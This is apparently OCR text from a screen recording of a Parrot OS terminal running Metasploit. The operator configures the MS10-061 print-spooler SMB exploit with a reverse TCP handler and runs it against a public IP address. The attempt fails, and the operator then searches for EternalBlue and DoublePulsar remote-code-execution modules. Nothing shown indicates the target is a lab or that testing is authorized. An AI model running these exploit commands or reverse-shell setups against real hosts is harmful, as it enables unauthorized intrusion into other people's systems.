 Applications Places System Rab Jul 21, 14:10
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Universal
msf6 exploit(windows/smb/ms10_061_spoolss) > set RPORT 135
RPORT => 135
msf6 exploit(windows/smb/ms10_061_spoolss) > set RHOSTS 212.129.28.18
RHOSTS => 212.129.28.18
msf6 exploit(windows/smb/ms10_061_spoolss) > run
[*] Started reverse TCP handler on 192.168.1.11:4444
[-] 212.129.28.18:135 - Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::LoginError Login Failed: execution expired
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms10_061_spoolss) > search eternalblue
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+
2 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
3 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
4 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
5 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 5, use 5 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 exploit(windows/smb/ms10_061_spoolss) > use
Menu Microsoft Windows 20... [(41) lofi hip hop radio - ... Parrot Terminal [SimpleScreenRecorder]